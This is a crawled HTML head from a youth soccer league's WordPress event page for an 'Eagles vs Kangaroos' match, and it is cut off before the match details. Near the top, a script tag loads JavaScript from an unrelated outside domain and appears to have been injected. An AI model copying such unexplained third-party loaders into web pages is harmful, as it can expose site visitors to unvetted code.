

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/event/eagles-vs-kangaroos-2/
body_size: 15196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eagles vs Kangaroos - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/event/eagles-vs-kangaroos-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eagles vs Kangaroos - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:url" content="https://www.momcsl.com/event/eagles-vs-kangaroos-2/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/event/eagles-vs-kangaroos-2/","url":"https://www.momcsl.com/event/eagles-vs-kangaroos-2/","name":"Eagles vs Kangaroos - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2019-06-15T23:00:00+00:00","dateModified":"2019-06-15T23:00:00+00:00","breadcrumb":{"@id":"https://www.momcsl.com/event/eagles-vs-kangaroos-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/event/eagles-vs-kangaroos-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/event/eagles-vs-kangaroos-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"Eagles vs Kangaroos"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.momcsl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet_stylesheet-css' href='https://www.momcsl.com/wp-content/plugins/sportspress/assets/css/leaflet.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/sportspress/assets/js/leaflet.js?ver=1.8.0" id="leaflet_js-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/events/76" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=76' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fevent%2Feagles-vs-kangaroos-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fevent%2Feagles-vs-kangaroos-2%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="sp_event-template-default single single-sp_event postid-76 custom-background sportspress sportspress-page sp-has-venue sp-performance-sections--1 sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
